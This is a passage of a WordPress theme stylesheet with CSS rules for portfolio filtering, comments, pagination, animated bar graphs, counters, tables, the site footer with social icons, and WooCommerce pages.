	-o-transition: all 0.2s linear;
	transition: all 0.1s linear;
	display: inline-block;
}
.more-link:hover {
	color: #444;
	text-indent: 4px;
}
.more-link:hover:before {
	background: #555;
}

/* Carousel news */

.small_post_list_left {
	float: left;
	text-align: center;
	width: 38px;
	padding-top: 6px;
}

.small_day {
	background: #f9f9f9 url('../../images/grad_menu.png') top left repeat-x;
	padding: 6px 0px;
	font-size: 15px;
	color: #727272;
	-webkit-border-radius: 2px 2px 0px 0px;
	border-radius: 2px 2px 0px 0px;
	border-bottom: 1px solid white;
}
.small_month {
	background-color: #07bee5;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-repeat: repeat-x;
			
	padding: 0px 8px 0px 8px;
	color: white;
	font-size: 12px;
	-webkit-border-radius: 0px 0px2px 2px;
	border-radius: 0px 0px 2px 2px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.small_post_list_right {
	margin-left: 56px;
	padding-top: 6px;
}

/* Carousel news :: END */




.padded_block {
	margin-bottom: 50px;
}
.half_padded_block {
	margin-bottom: 40px;
	position:relative;
}
.portfolio_page .eleven.columns {
	border-top: 1px solid #eee;	
}
.page_title_bgr .portfolio_page .eleven.columns {
	border-top: none;	
}

.portfolio_description_scrolling {
	border-top: 1px solid #eee;	
}

.page_title_bgr .portfolio_description_scrolling {
	border-top: none;	
}

.portfolio_page .columns .pic:first-child {
	margin-top: 30px;
}

.page_title_bgr .portfolio_page .columns .pic:first-child {
	margin-top: 0px;
}

.portfolio_page .columns .pic img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.portfolio_page .columns .pic:first-child img {
	top: 0 !important;
}

.portfolio_description h4 {
	margin: 30px 0 16px;
	font-size: 18px;
}
.page_title_bgr .portfolio_description h4:first-child {
	margin: 0px 0 16px;
}

.portfolio_description h5 {
	margin: 30px 0 16px;
	font-size: 18px;
}
.page_title_bgr .portfolio_description h5:first-child {
	margin: 0px 0 16px;
}
.portfolio_description p {
	margin: 0 0 12px;
}
.portfolio_description ul {
	margin-bottom: 30px;
}



/* Comments Section */
.comments_section {
	margin: 60px 0 60px;	
}
.comments_section label {
	font-weight: normal;
}
.aqua_input,
	input[type="text"].aqua_input, 
	input[type="password"].aqua_input, 
	input[type="email"].aqua_input, 
	textarea.aqua_input, 
	select.aqua_input{
		width: 300px;
		border: 1px solid #e3e3e3;
		padding: 6px;
		font-size: 13px;
		background: #fcfcfc;
		-moz-border-radius: 2px;
		-webkit-border-radius: 2px;
		border-radius: 2px;
		box-shadow: inset 0 1px 3px 0 rgba(0,0,0,0.05);
		-webkit-box-shadow: inset 0 1px 3px 0 rgba(0,0,0,0.05);
		-moz-box-shadow: inset 0 1px 3px 0 rgba(0,0,0,0.05);
		transition: all 0.3s cubic-bezier(0.4,0.1,0.2,0.7);
		-webkit-transition: all 0.3s cubic-bezier(0.4,0.1,0.2,0.7);
		-moz-transition: all 0.3s cubic-bezier(0.4,0.1,0.2,0.7);
}
textarea.aqua_input {
	width: 450px;
}
.aqua_input:focus {
	border: 1px solid #ccc !important;
}


.meta_date {
	font-size: 12px;
	background: url('../../images/blog_icon_date.png') 0px 1px no-repeat;
	padding: 0 0px 0 24px;
	line-height: 18px;
	margin: 0 0 10px 0;
	color: #999;
}


/* Related Posts */
.related_posts_section {
	position: relative;
	margin: 0px 0 0 -10px;
}
.related_posts_section h4{
	margin: 14px 0 8px;
	font-size: 16px;
	line-height: 21px;
}
.related_posts_section .meta_date {
	font-size: 12px;
	line-height: 12px;
	margin: 0 0 10px 0;
	color: #999;
	font-style: italic;
}
.related_posts_section p{
	color: #777;
	font-size: 12px;
	line-height: 18px;
}

.carousel_section {
	position: relative;
	margin: 0px -10px 0 -10px;
}


/* Comments */

.comment_list {
	margin: 40px 0;
	border-top: 1px solid #EEE;
	padding-top: 30px;	
}

/* Comment List */

.comment_list ol {
	list-style: none;
	margin-left: 0px;
}
.comment_list ul {
	list-style: none;
}
.comment_list ol.comment_sub {
	list-style: none;
}

li.comment .single_comment {
	padding: 20px 0;
	border-top: 1px dotted #ddd;	
}
li.comment .single_comment.first_comment {
	border-top: none;
}

li.comment ol.comment_sub {
	margin-left: 65px;	
}

/* Comment List Content */

.comment_list ol .comment_avatar {
	float: left;
	margin-right: 15px;
	text-align: center;
	font-size: 12px;
}

.comment_avatar .avatar  img{
	border: 3px solid white;
	box-shadow: 0px 1px 2px rgba(0,0,0,0.07);
	border-radius: 50%;
}

.comment_list ol .comment_avatar a.comment_edit {
	display: block;
	margin-top: 12px;
	text-align: center;
	font-style: italic;
}

.comment_list ol .comment_content {
	overflow: hidden;
}

.comment_list ol .comment_name {
	font-weight: bold;	
}
.comment_list ol .comment_name span{
	font-weight: normal;
	color: #aaa;
	margin: 0 8px;	
}

.comment_list ol .comment_name a {
    font-weight: 600;
}
.comment_list ol .comment_name a.comment_reply {
	font-size: 13px;
	font-weight: normal;
}

.comment_list ol .comment_desc {
	font-size: 12px;
	margin-bottom: 16px;	
	color: #999;
	font-style: italic;
}
.comment_text {
	font-size: 13px;
}


/* Pagination */
.pagination {
	margin-bottom: 40px;
}
.pagination .links {
	float: left;
	font-size: 13px;
	line-height: 16px;
}
.pagination .links a {
	display: inline-block;
	padding: 4px 10px;
	text-decoration: none;
	
	background: #FAFAFA url('../../images/grad_menu.png') top left repeat-x;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	
	-moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    border-radius: 2px;
	color: #666;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;	
}
.pagination .links a:hover {
	background-color: #07bee5;
	color: white;
	text-shadow: none;
}

.pagination .links b {
	display: inline-block;
	padding: 3px 9px;
	font-weight: normal;
	text-decoration: none;
	color: #555;
	font-weight: 400; 	
	cursor: default;
}
.pagination .results {
	float: right;
	padding-top: 3px;
}

/* Sidebar Latest Posts */
.latest_post_sidebar {
	font-size: 11px;
	line-height: 15px;
}
.latest_post_sidebar img {
	float: left;
	width: 52px;
	height: 52px;
	border: 1px solid #ddd;
	padding: 3px;
	background: #fff;
	margin: 2px 14px 22px 0;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	border-radius: 2px;
}
.latest_post_sidebar img:hover {
	border: 1px solid #bbb;
	}
.latest_post_sidebar p{
	font-size: 11px;
	line-height: 15px;
	margin-bottom: 8px;	
}
.latest_post_sidebar p.date{
	color: #999;	
}

.latest_post_sidebar p.latest_post_sidebar_title {
	padding-top: 4px;
	font-size: 13px;
	line-height: 17px;
}


/* NEW Portfolio Styles */

.portfolio_section {
	position: relative;
	top: -54px;
}

.page_title_bgr .portfolio_section {
	top: -94px;
	margin-bottom: -40px;
}

#portfolio_items {
	clear: both;
	margin-bottom: 0px;
	}
	
.portfolio_filter_showing_text {
	float: right;
	line-height: 32px;
	margin-right: 14px;
	color: #555;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: none;
}
	
#portfolio_filter {
	right: -1px;
	float: right;
	position: relative;
	background: #07bee5 url('../../images/grad_menu.png') top left repeat-x;
	color: #444;
	border-bottom: 1px solid #eee; 
	margin-bottom: 40px;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;	
	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;	
	
	border: 1px solid rgba(0, 0, 0, 0.05);
	
	font-family: 'NovecentowideLightBold';
	font-size: 12px;
}
.page_title_bgr #portfolio_filter {
	margin-bottom: 60px;
}
#portfolio_filter:hover {
	background-color: #555;
	color: #fff;
}


#portfolio_filter span {
	color: #fff;
	cursor: pointer;
	display: block;
	position: relative;
	width: 150px;
	margin: 0 10px;
	line-height: 30px;
	height: 30px;
	background: url(../../images/arrow_down_tiny.png) no-repeat center right;

}
#portfolio_filter ul {
	display: none;
	position: absolute;
	top: 31px;
	right: -1px;
	min-width: 175px;

	z-index: 9999;
	border: 1px solid rgba(0, 0, 0, 0.1);	
	border-top: none;
	
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
	list-style: none;
}
#portfolio_filter ul li{
	margin: 0;
	background: #f7f7f7;
	color: #444;
	line-height: 32px;
}
#portfolio_filter ul li:last-child{
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}
#portfolio_filter ul li:last-child div{
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}

#portfolio_filter ul li div{
	cursor: pointer;
	padding: 0 10px;
	
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	white-space:nowrap;
}
#portfolio_filter ul li div:hover{
	background: #07bee5 url('../../images/grad_menu.png') top left repeat-x;
	color: #fff;
}

.isotope_element {
	margin-bottom: 26px;
	padding-top: 4px;
}



/* Start: Recommended Isotope styles */

/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/


.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}
   /*
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}


.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}
 */ Chintu 
  
/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/* End: Recommended Isotope styles */





/* About Page */

.team_block {
	margin: 20px 0 30px;
	text-align: center;
}

.team_block_content {
/*	border-bottom: 1px solid #eee;*/
	padding-bottom: 16px;
}
.team_block h4{
	margin: 20px 0 6px;
	text-align: center;
	font-size: 18px;
	line-height: 22px;
}
.team_block p.team_text{
	margin: 0 0 16px 0;
}
.team_block .team_desc{
	font-family: Droid serif;
	font-style: italic;
	font-size: 15px;
	color:#07bee5;
	text-align: center;
	margin: 0 0 10px;
}

.team_block a{
	opacity: 0.7;
	float: none;
	display: inline-block;
}
.team_block a:hover {
	opacity: 1;
}

.team_block h4 a{
	opacity: 1;
}

.team_image {
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	

	border-radius: 50%;
	border: 6px solid white;
	box-shadow: 0px 1px 4px rgba(0,0,0,0.12);

	  -webkit-transition-duration: 0.4s;
     -moz-transition-duration: 0.4s;
      -ms-transition-duration: 0.4s;
       -o-transition-duration: 0.4s;
          transition-duration: 0.4s;	
	background-size: 100%;
	width: 100%;
	background-position: center center;
}
.team_image.boxed {
	border-radius: 3px;
	box-shadow: 0px 0px 2px rgba(0,0,0,0.06);
}
.team_block_content .pic img{
	opacity: 0;
}
.team_block_content:hover .team_image {
	box-shadow: 0px 2px 6px rgba(0,0,0,0.25);
	-webkit-transform: scale(1.04);
	-moz-transform: scale(1.04);
	-o-transform: scale(1.04);
	transform: scale(1.04);
}
.team_block_content:hover .team_image.boxed {
	box-shadow: 0px 0px 3px rgba(0,0,0,0.08);
}

/* Bar graph */

.bar_graph {
	text-align: left;
	margin: 2px 0 4px;	
}

.bar_graph li {
	list-style: none!important;
	opacity: 0;
}

.bar_graph li:last-child span {
	margin-bottom: 0px;
}

.bar_graph li .bar_container {
	margin-bottom:20px;
	margin-top: 4px;
	background-color: #e4e4e4;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-moz-border-radius: 30px;
	background-color: #f2f2f2;
    box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
    -moz-box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
    -webkit-box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
    -o-box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
}

.bar_graph li span {
	height: 11px;
	width: 0px;
	display: block;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-moz-border-radius: 30px;

	background: #0ad1e5;
	background-image: -moz-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: -o-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: -ms-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: -webkit-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);

	background-size: 24px 24px;
	-moz-background-size: 24px 24px;
	-webkit-background-size: 24px 24px;

	
	-webkit-animation: savita-move 2.5s linear infinite;
	-moz-animation: savita-move 2.5s linear infinite;
	-o-animation: savita-move 2.5s linear infinite;
	animation: savita-move 2.5s linear infinite;	
}

.bar_graph li .bar_container.green span {
	background: #bdd518;
	background-image: -moz-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: -o-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: -ms-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: -webkit-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-size: 24px 24px;
	-moz-background-size: 24px 24px;
	-webkit-background-size: 24px 24px;
}

.bar_graph li .bar_container.orange span {
	background: #fea500;
	background-image: -moz-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: -o-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: -ms-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: -webkit-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-size: 24px 24px;
	-moz-background-size: 24px 24px;
	-webkit-background-size: 24px 24px;
}

@-webkit-keyframes savita-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@-moz-keyframes savita-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@-ms-keyframes savita-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@-o-keyframes savita-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@keyframes savita-move {0%{background-position:-48px 0}100%{background-position:0 0}}



.bar_graph li p {
	padding-bottom: 2px;
	margin-bottom: 6px;
	font-weight: 600;
}

.bar_graph li span {
	overflow: visible!important;
	position: relative;
}

.bar_graph li span strong {
	position: absolute;
	right: -0px;
	top: -32px;
	padding: 5px 8px;
	background: #f3f3f3 url('../../images/grad_menu.png') top left repeat-x;
	color: #333;
	text-shadow: 0 1px 0 rgba(256, 256, 256, 0.8);
	line-height: 14px;
	font-size: 14px;
	font-family: open sans, arial;
	opacity: 0;
	display: block;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	border: 1px solid rgba(0,0,0,0.05);
}

.bar_graph li span strong:after {
	border-color: #e9e9e9 transparent;
    border-style: solid;
    border-width: 5px 5px 0;
    bottom: -5px;
    content: "";
    display: block;
    left: 15px;
    position: absolute;
    width: 0;
}

.bar_graph li span strong.full:after {
	left: 15px;
}



/* Text Box */
.text_box {
	border: 1px solid #eee;
	border-left: 3px solid #0ad1e5;
	padding: 26px 28px 20px 34px;
	margin: 32px 0 32px;
	overflow: hidden;
	background: #fafafa;
	border-radius: 4px;
}
.text_box.box_no_bgr {
	border: none;
	padding: 14px 0 0;
	margin: 0;
	background: none;	
}

.text_box.no_mar {
	margin: 20px 0;
}
.text_box .button{
	float: right;
	margin: 0 0 20px 72px;
}
.text_box p{
	margin-bottom: 10px;
}

	
/* Counter */
.numbers_holder {
	margin: 40px 0 40px;
}
.numbers_holder .left_title, .numbers_holder .title{
	margin-bottom: 46px;
}
.counter {
	display: inline-block;
	width: 83%;
	margin: 16px 0 20px;
/*	height: 80px;*/
	padding-left: 17%;
	border-left: 1px solid #eee;
}
.centered_digits .counter {
	padding-left: 0;
	border-left: 0px;
	text-align: center;
	/*width: 100%;*/

}
.counter-digit {
	font-size: 62px;
	height: 62px;
	line-height: 62px;
	margin: 0 2px 0 0;
	font-family: 'NovecentowideLightBold';
	color: #07bee5;
}
.counter_desc {
	font-size: 16px;
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	margin: 0px;
	color: #555;
	position:relative;
	opacity: 0;
	left:50px;
	letter-spacing: 0px;
	
	-webkit-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	-moz-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	-o-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	-ms-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;			

}
.counter_desc.shown {
	opacity: 1;
	left:0px;
}
.dark_container_white_text .counter_desc {
	/*color: #fff;*/
}

/* Counter :: END */

/* Circ. Counter */
.circ_numbers_holder {
	margin: 12px 0 20px;
}
.circ_counter {
	position:relative;
	width: 186px;
	height: auto;
	display: inline-block;
	text-align: center;
	vertical-align: top;
}
.circ_counter .circ_counter_text_holder{
	position: absolute;
	left: 2px;
	top: 37px;
	width: 100%;
	height: 49px;
	line-height: 49px;
	font-size: 49px;
	font-weight: 700;
	text-align: center;
}

.circ_numbers_holder.dark_circles .circ_counter_text_holder{
	font-weight: 600;
}
.dark_container_white_text .circ_numbers_holder.dark_circles .circ_counter_text_holder{
	color: #eee !important;
}

.circ_counter .circ_counter_desc{
	margin: 10px 6px 20px;
	font-size: 17px;
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	text-align: center;
}
.counter_percent_sign {
	position:relative;
	top: -20px;
	left: 2px;
	font-size: 20px;
	font-weight: normal;
	color: #777;
	display: none;
	font-family: 'NovecentowideLightBold',arial; 
}
.counter_percent_sign.shown {
	display: inline;
	}
/* Circ. Counter :: END */


/* Table */
.aqua_table {
	margin: 20px 0;
}
.aqua_table th {
	border: 1px solid #e2e2e2;
		background-color: #fcfcfc;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-repeat: repeat-x;
	text-align: center;
	padding: 8px 14px;
	font-size: 14px;
	text-align: left;
	font-weight: 600;
}
.aqua_table td {
	padding: 8px 14px;
	border: #e2e2e2 1px solid;

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
}
.aqua_table tr.odd td {
	background: #f9f9f9;
	}
.aqua_table tr:hover td {
	background: #edf9fa;
	}
.aqua_table td.b{
	font-weight: 600;
	}	
.al_right {
	text-align: right;
}

.no_bm {
	margin-bottom: 0;
}









/* #Footer
================================================== */

#footer {
	clear: both;
	overflow: auto;
	background: #222;
	font-size: 13px;	
	border-top: 3px solid #ddd;
	color: #757d82;
	padding-top: 32px;

	position: fixed;
	bottom: 0px;
	left: 0px;
	right: 0px;
	z-index: 0;	
}

#footer.footer_light {
	border-top: 1px solid #e9e9e9;

	background-color: #fafafa;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-repeat: repeat-x;	
}

#wrapper.full_wrapper #footer {
	width: 100%;
}

#footer.mobile_non_responsive_option { 
	position: relative; 
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}

#footer h3 {
	color: #d1d6d9;
	font-size: 14px;
	line-height: 22px;	
	margin-top: 0px;
	margin-bottom: 18px;	
}
#footer.footer_light h3 {
	color: #494949;
}
#footer.footer_dark h3{
	color: #818f96;
	text-shadow: 0px -1px 0px #111;
}
#footer .column {
	float: left;
	width: 18%;
}
#footer .big_column {
	float: right;
	width: 28%;
}
#footer p {
/*	margin-bottom: 0;*/
}

/* Footer Soc Icons*/
.icon_twitter {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_tweet.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

.icon_facebook {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_facebook.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

.icon_pinterest {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_pinterest.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

.icon_skype {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_skype.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

.icon_google {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_google.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

.icon_linkedin {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../../images/icon_linkedin.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}	

/* Light */

#footer.footer_light .icon_twitter {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_tweet_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

#footer.footer_light .icon_facebook {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_facebook_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

#footer.footer_light .icon_pinterest {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_pinterest_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

#footer.footer_light .icon_skype {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_skype_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

#footer.footer_light .icon_google {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_google_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

#footer.footer_light .icon_linkedin {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../../images/icon_linkedin_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

#footer.footer_light .icon_twitter,#footer.footer_light  .icon_facebook,#footer.footer_light  .icon_pinterest,#footer.footer_light .icon_skype,#footer.footer_light .icon_google,#footer.footer_light .icon_linkedin {
	opacity: 1;
}


/* Footer Soc Icons :: END */


.icon_phone {
	font-size: 13px;
	line-height: 24px;
	background: url('../../images/icon_footer_phone_dark.png') left 4px no-repeat;
	padding: 0 0 0 30px;
	margin-bottom: 6px;
}
.icon_mail {
	font-size: 13px;
	line-height: 24px;
	background: url('../../images/icon_footer_mail_dark.png') left 5px no-repeat;
	padding: 0 0 0 30px;
	margin-bottom: 6px;
}
.icon_loc {
	font-size: 13px;
	line-height: 24px;
	background: url('../../images/icon_footer_loc_dark.png') left 3px no-repeat;
	padding: 0 0 0 30px;
	margin-bottom: 6px;
}

#footer.footer_light  .icon_phone {
	background: url('../../images/icon_footer_phone_dark.png') left 4px no-repeat;
}
#footer.footer_light .icon_mail {
	background: url('../../images/icon_footer_mail_dark.png') left 5px no-repeat;
}
#footer.footer_light .icon_loc {
	background: url('../../images/icon_footer_loc_dark.png') left 3px no-repeat;
}

#footer .columns ul ul.sub-menu {
	margin-top: 3px;
}
	
#footer .columns ul {
	margin: 0px 0 0 0px;
	list-style: none;
	padding: 0;
}
#footer .columns ul li {
	margin-bottom: 4px;
	background: url('../../images/arrow_footer_list.png') -5px 0px no-repeat;
	padding-left: 16px;
}
.margined_left, #footer .columns ul.margined_left {
	margin-left: 18px;
}
#footer a {
	text-decoration: none;
	padding: 0px;
	font-size: 13px;
	line-height: 15px;
	color:#949ea3;

	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;			
}
#footer.footer_light a {
	color:#636363;	
}
#footer a:hover {
	color:#07bee5;
}

/* Footer Posts */

#footer .latest_post_sidebar img{
	margin: 2px 14px 22px 0;
	padding: 0;
	border: none;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	
	width: 62px;
	height: 62px;	
	border-radius: 1px;
}
#footer.footer_light  .latest_post_sidebar img{
	padding: 3px;
	background: #fff;	
}
#footer .latest_post_sidebar img:hover{
	opacity: 0.7;
}
#footer.footer_light .latest_post_sidebar img:hover{
	border: 1px solid #07bee5;
	background: #07bee5;
}

#footer .latest_post_sidebar p {
	font-size: 12px;
	line-height: 14px;
	margin-bottom: 6px;
}

#footer .latest_post_sidebar p.date{
	color: #777;
	font-size: 11px;
}
#footer.footer_light .latest_post_sidebar p.date{
	color: #999;
}

#footer .latest_post_sidebar p.latest_post_sidebar_title{
	padding-top: 1px;
	margin-bottom: 5px;
	line-height: 15px;
	padding-right: 12px;
}

/* Footer Posts :: END */


#powered {
	float: left;
	margin-top: 1px;
	margin-right: 10px;
	color: #748188;
}
#powered a{
}
#footer.footer_light #powered {
	margin-top: 3px;
	font-size: 13px;
}
#footer.footer_light  #powered a{
	font-size: 13px;
}

.footer_btm {
	clear: both;
	overflow: auto;
	padding: 20px 0px 0px;
	background: #121313;
	border-top: 1px solid #2a2a2a;
}
#footer.footer_light .footer_btm {
/*	padding: 25px 0px 23px;*/
}
#footer.footer_light  .footer_btm {
	background: #fff;
	border-top: 1px solid #e9e9e9;
}

#wrapper.full_wrapper .footer_btm {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border-radius: 0;
}

/* #Footer :: END
================================================== */




/* WooCommerce Styles */

.woocommerce .page-title {
	margin-bottom: 0;
	font-size: 26px;
	line-height: 40px;
}

.woocommerce  .woo_content h2 {
	font-family: inherit;
	font-size: 16px;
	line-height: 23px;
	font-weight: 600;
}
.woocommerce  .woo_content h3, .woocommerce  .woo_content h4 {
	font-family: inherit;
	font-size: 15px;
	font-weight: 600;
}

.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products {
	margin-bottom: 40px!important;
}

